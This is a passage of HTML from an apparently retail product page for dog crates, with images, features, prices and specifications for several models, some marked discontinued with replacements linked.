<a class="lightbox" href="/files/1950949/uploaded/Select-1324TD-450.jpg" rel="lightbox[16815271]" title="Triple Door Convenience"><img class="thumbnail" alt="Triple Door Convenience" title="Triple Door Convenience" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FSelect-1324TD-450.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/Select-1324TD-Lifestyle-450.jpg" rel="lightbox[16815271]" title="Looks Great in Your Home"><img class="thumbnail" alt="Looks Great in Your Home" title="Looks Great in Your Home" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FSelect-1324TD-Lifestyle-450.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/SelectFinish.jpg" rel="lightbox[16815271]" title="Attractive Pewter-Fleck Finish"><img class="thumbnail" alt="Attractive Pewter-Fleck Finish" title="Attractive Pewter-Fleck Finish" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FSelectFinish.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/Select-1300TD-DoorDetail-450.jpg" rel="lightbox[16815271]" title="Features Secure, Removable Doors"><img class="thumbnail" alt="Features Secure, Removable Doors" title="Features Secure, Removable Doors" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FSelect-1300TD-DoorDetail-450.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/SelectCarton.jpg" rel="lightbox[16815271]" title="Flat Packed and Shipped to Your Door"><img class="thumbnail" alt="Flat Packed and Shipped to Your Door" title="Flat Packed and Shipped to Your Door" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FSelectCarton.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><img alt="" src="/files/1950949/uploaded/Select-Logo-150.jpg"><br>
<br>
<b>High Quality, Three Door Folding Dog Crate</b><br>
<br>
&bull; Heavy duty, triple door folding dog crate with <b>Removable Doors</b><br>
&bull; All doors can be removed without tools for post-training, door open convenience.<br>
&bull; Doors can only be removed when fully opened.<br>
&bull; Unique, secure design!<br>
&bull; Includes <b>FREE</b> Divider Panel<br>
&bull; Attractive, Fleck Tone Pewter Epoxy Powder Coated Finish<br>
&bull; Follow&nbsp;<a href="https://youtu.be/wGHxYlvgubM" target="_blank">this link</a>&nbsp;for a video on how to crate train your puppy.<br>
<br>
<strong style="color: rgb(102, 102, 102); font-family: Arial, Verdana, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);"><span style="color: rgb(255, 0, 0);"><u>Attention:</u>&nbsp;This model has been discontinued. As an alternative, consider the Ultima Pro 724UP.&nbsp;<a href="http://www.midwestpetproducts.com/midwestdogcrates/ultima-dog-crate/midwest-ultima-pro-triple-door-folding-dog-crate-model-724up-25x18x21" style="text-decoration: none; cursor: pointer; display: inline; color: rgb(9, 126, 187);" target="_self">CLICK HERE</a>&nbsp;to compare and/or purchase the 724UP.</span></strong><br>
</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
1324TD</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
20.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">65</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
Not available in the current price set.</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"></div>
</div>
</form>
<div class="panel"><span class="text" style="font-weight:bold;">For the ultimate in comfort - click below to add</span>
<br /><ul class="product-links product-gap relatedlinklist bullet">
<li><a class="link" href="/product/QTFLEECE">Quiet Time Kennel Bed</a></li>
</ul>
</div>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row">
<td class="cell name first">
Model
</td>
<td class="cell value last">
Select 1324TD
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Crate Size
</td>
<td class="cell value last">
24"L x 18"W x 19"H
</td>
</tr>
<tr class="row">
<td class="cell name first">
Mesh
</td>
<td class="cell value last">
1.5" x 3"
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Dog Weight
</td>
<td class="cell value last">
11 - 25 lbs
</td>
</tr>
<tr class="row">
<td class="cell name first">
Finish
</td>
<td class="cell value last">
Pewter Fleck Powder Coat
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Construction
</td>
<td class="cell value last">
Fold and Carry
</td>
</tr>
<tr class="row">
<td class="cell name first">
Doors
</td>
<td class="cell value last">
Three - Removable
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Weight
</td>
<td class="cell value last">
18 lbs
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Duty
</td>
<td class="cell value last">
Heavy Duty
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-images product-gap panel"></div>
</div>
<div  class="space pageproduct" id="pageelement_6906144">
		<div class="headingcontainer"><h1 class="product-title heading">[DISCONTINUED] Canine Camper 1724CC2 Two Door Portable Tent Crate</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1950949/uploaded/Canine-Camper-1724CC2-With-Dog_FULL.jpg" rel="lightbox[15604755]" title="[DISCONTINUED] Canine Camper 1724CC2 Two Door Portable Tent Crate" id="product_15604755_view"><img class="image dynamicimage" id="product_15604755_lightbox" alt="[DISCONTINUED] Canine Camper 1724CC2 Two Door Portable Tent Crate" title="[DISCONTINUED] Canine Camper 1724CC2 Two Door Portable Tent Crate" src="/account/images/image.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FCanine-Camper-1724CC2-With-Dog_FULL.jpg&amp;picture.width.max=329&amp;picture.image.mask.apply=false&amp;stage.width.max=824&amp;cache=1769138308350"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/1950949/uploaded/Canine-Camper-1724CC2_FULL.jpg" rel="lightbox[15604755]" title="Includes Sunblinds"><img class="thumbnail" alt="Includes Sunblinds" title="Includes Sunblinds" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FCanine-Camper-1724CC2_FULL.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/CanineCamperCarryTote.jpg" rel="lightbox[15604755]" title="Carry Tote Included"><img class="thumbnail" alt="Carry Tote Included" title="Carry Tote Included" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FCanineCamperCarryTote.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/CanineCamperinSUV.jpg" rel="lightbox[15604755]" title="Versatile for Travel (Model 1730CC2 shown)"><img class="thumbnail" alt="Versatile for Travel (Model 1730CC2 shown)" title="Versatile for Travel (Model 1730CC2 shown)" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FCanineCamperinSUV.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/CanineCamperwDog-LivingRoom.jpg" rel="lightbox[15604755]" title="Looks Good in the Home (Model 1730CC2 shown)"><img class="thumbnail" alt="Looks Good in the Home (Model 1730CC2 shown)" title="Looks Good in the Home (Model 1730CC2 shown)" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FCanineCamperwDog-LivingRoom.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/CanineCamperPopUpSequence.jpg" rel="lightbox[15604755]" title="Easy to Fold-Up and Down"><img class="thumbnail" alt="Easy to Fold-Up and Down" title="Easy to Fold-Up and Down" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FCanineCamperPopUpSequence.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><img src="/files/1950949/uploaded/120_CanineCamperLogo.jpg"/><br/>
<br/>
<strong>This great looking crate can travel anywhere with your pet!</strong><br/>
<br/>
&bull; Two Door Pop-up Design!<br/>
&bull; Water Resistant Material - 600 Denier Polyester with Tan PVC Backing<br/>
&bull; Black PVC Mesh Window Screens<br/>
&bull; Reinforced Flat-Top Design - For Placement of Pet Accessories<br/>
&bull; Zippered Mesh Door<br/>
&bull; Zipper Lock - Secures Mesh Door; Prevents Accidental Opening<br/>
&bull; Privacy Flaps - To Regulate Visibility &amp; Ventilation<br/>
&bull; Large Storage Pockets - 2 on Either Side &amp; One in Back Large Enough to Hold Folded Tote and Ground Stakes<br/>
&bull; Double- Sided, Ultra Soft Synthetic Sheepskin Zippered Cover - Machine Washable<br/>
&bull; Ground Stakes<br/>
&bull; Non-Skid Feet<br/>
&bull; Bucket Loop - Holds Water Bucket in Place<br/>
&bull; Sized to Accommodate Standard MIDWEST Plastic Pans (Sold Separately - see specifications for pan model)<br/>
&bull; Sized to Accommodate Quiet Time&trade; Pet Beds (Sold Separately)
<p style="font-weight: bold;">
DISCONTINUED - SEE BELOW FOR REPLACEMENT</p></span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
1724CC2</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
12.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">76</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
Not available in the current price set.</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"></div>
</div>
</form>
<div class="panel"><span class="text" style="font-weight:bold;">DISCONTINUED - REPLACED BY</span>
<br /><ul class="product-links product-gap relatedlinklist bullet">
<table>
<tr valign="top">
<td>
<a class="link" href="http://www.midwestpetproducts.com/midwestdogcrates/canine-camper/canine-camper-sportable-1724SP"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FCanine-Camper-Sportable-1724SP-With-Dog_450.jpg&amp;picture.width.max=64&amp;picture.height.max=64&amp;picture.image.mask.apply=false&amp;stage.width.max=64&amp;cache=1769138308350"></a></td>
<td style="width:100%">
<a class="link" href="http://www.midwestpetproducts.com/midwestdogcrates/canine-camper/canine-camper-sportable-1724SP" target="Product Links">Canine Camper Sportable &trade; 1724SP</a></td>
</tr>
</table>
</ul>
</div>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row odd">
<td class="cell name first">
Model
</td>
<td class="cell value last">
Canine Camper 1724CC2
</td>
</tr>
<tr class="row">
<td class="cell name first">
Size
</td>
<td class="cell value last">
25"L x 18"W x 21"H
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Dog Weight
</td>
<td class="cell value last">
11 - 25 lbs
</td>
</tr>
<tr class="row">
<td class="cell name first">
Finish
</td>
<td class="cell value last">
600 Denier Green Polyester / Black PVC Mesh Windows
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Construction
</td>
<td class="cell value last">
Pop Up and Zip
</td>
</tr>
<tr class="row">
<td class="cell name first">
Doors
</td>
<td class="cell value last">
Two
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Weight
</td>
<td class="cell value last">
2 lbs
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Duty
</td>
<td class="cell value last">
Light (see disclaimer)
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-features product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Note
</td>
<td class="cell last">
Explanation
</td>
</tr>
</thead>
<tbody>
<tr class="row last">
<td class="cell name first">
Not intended for puppies in the chewing stage, chronic chewers or aggressive dogs.
</td>
<td class="cell value last">
Purchase a MIDWEST wire crate if you think your pet might chew the fabric used in the Canine Camper as damage by untrained dogs is not covered by MIDWEST's Limited Manufacturers Warranty. Use your Canine Camper Crate after your pet has been properly crate trained.
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-images product-gap panel"></div>
</div>
<div  class="space pageproduct" id="pageelement_7365810">
		<div class="headingcontainer"><h1 class="product-title heading">Day Tripper 1724DT Portable Soft Crate</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1950949/uploaded/Day-Tripper-1724DT-With-Dog_FULL.jpg" rel="lightbox[21012059]" title="Day Tripper 1724DT Portable Soft Crate" id="product_21012059_view"><img class="image dynamicimage" id="product_21012059_lightbox" alt="Day Tripper 1724DT Portable Soft Crate" title="Day Tripper 1724DT Portable Soft Crate" src="/account/images/image.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FDay-Tripper-1724DT-With-Dog_FULL.jpg&amp;picture.width.max=329&amp;picture.image.mask.apply=false&amp;stage.width.max=824&amp;cache=1769138308350"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/1950949/uploaded/Day-Tripper-1700-Series-DT_FULL.jpg" rel="lightbox[21012059]"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FDay-Tripper-1700-Series-DT_FULL.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/day_trippers_mainPict.jpg" rel="lightbox[21012059]"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2Fday_trippers_mainPict.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/day_trippers_Pict1.jpg" rel="lightbox[21012059]"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2Fday_trippers_Pict1.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/day_trippers_Pict2.jpg" rel="lightbox[21012059]"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2Fday_trippers_Pict2.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/day_trippers_Pict3.jpg" rel="lightbox[21012059]"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2Fday_trippers_Pict3.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/day_trippers_Pict.jpg" rel="lightbox[21012059]"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2Fday_trippers_Pict.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><img alt="Midwest Canine Camper Day Tripper Logo" src="/files/1950949/uploaded/120_day_trippers_logo.jpg"/><br/>
<br/>
<strong>This great looking crate can travel anywhere with your pet!</strong><br/>
<br/>
&bull; Pop-up Design!<br/>
&bull; Water Resistant Material - 600 Denier Polyester with Tan PVC Backing<br/>
&bull; Black PVC Mesh Window Screens<br/>
&bull; Reinforced Flat-Top Design - For Placement of Pet Accessories<br/>
&bull; Zippered Mesh Door<br/>
&bull; Double- Sided, Ultra Soft Synthetic Sheepskin Zippered Cover - Machine Washable<br/>
&bull; Loops for Ground Stakes (not included)<br/>
&bull; Sized to Accommodate Standard MIDWEST Plastic Pans (Sold Separately - see specifications for pan model)<br/>
&bull; Sized to Accommodate Quiet Time&trade; Pet Beds (Sold Separately)<br/>
<p style="font-weight: bold;">
DISCONTIUED - SEE BELOW FOR REPLACEMENT</p></span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
1724DT</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
9.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
Not available in the current price set.</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"></div>
</div>
</form>
<div class="panel"><span class="text" style="font-weight:bold;">DISCONTINUED - REPLACED BY</span>
<br /><ul class="product-links product-gap relatedlinklist bullet">
<table>
<tr valign="top">
<td>
<a class="link" href="http://www.midwestpetproducts.com/midwestdogcrates/canine-camper/canine-camper-sportable-1724SP"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FCanine-Camper-Sportable-1724SP-With-Dog_450.jpg&amp;picture.width.max=64&amp;picture.height.max=64&amp;picture.image.mask.apply=false&amp;stage.width.max=64&amp;cache=1769138308350"></a></td>
<td style="width:100%">
<a class="link" href="http://www.midwestpetproducts.com/midwestdogcrates/canine-camper/canine-camper-sportable-1724SP" target="Product Links">Canine Camper Sportable &trade; 1724SP</a></td>
</tr>
</table>
</ul>
</div>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row odd">
<td class="cell name first">
Model
</td>
<td class="cell value last">
Day Tripper 1724DT
</td>
</tr>
<tr class="row">
<td class="cell name first">
Size
</td>
<td class="cell value last">
25"L x 18"W x 21"H
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Dog Weight
</td>
<td class="cell value last">
11 – 25 lbs
</td>
</tr>
<tr class="row">
<td class="cell name first">
Finish
</td>
<td class="cell value last">
600 Denier Tan Polyester / Black PVC Mesh Windows
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Construction
</td>
<td class="cell value last">
Pop Up and Zip
</td>
</tr>
<tr class="row">
<td class="cell name first">
Doors
</td>
<td class="cell value last">
One
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Weight
</td>
<td class="cell value last">
9 lbs
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Duty
</td>
<td class="cell value last">
Light (see disclaimer)
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-features product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Note
</td>
<td class="cell last">
Explanation
</td>
</tr>
</thead>
<tbody>
<tr class="row last">
<td class="cell name first">
Not intended for puppies in the chewing stage, chronic chewers or aggressive dogs.
</td>
<td class="cell value last">
Purchase a MIDWEST wire crate if you think your pet might chew the fabric used in the Canine Camper as damage by untrained dogs is not covered by MIDWEST's Limited Manufacturers Warranty. Use your Canine Camper Crate after your pet has been properly crate trained.
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-images product-gap panel"></div>
</div>
<div  class="space pageproduct" id="pageelement_6906193">
		<div class="headingcontainer"><h1 class="product-title heading">iCrate 1524 Single Door Folding Dog Crate</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
